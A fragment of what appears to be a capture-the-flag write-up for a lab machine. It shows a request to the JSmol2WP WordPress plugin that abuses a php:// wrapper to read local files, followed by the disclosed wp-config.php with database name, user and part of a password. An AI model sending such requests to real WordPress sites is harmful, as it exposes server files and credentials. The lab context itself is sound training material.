 www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php:/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the web site, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * Database settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/documentation/article/editing-wp-config-php/
 *
 * @package WordPress
 */
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wpuser' );
/** Database password */
define( 'DB_PASSWORD', 'kbL ' );
/** Database hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );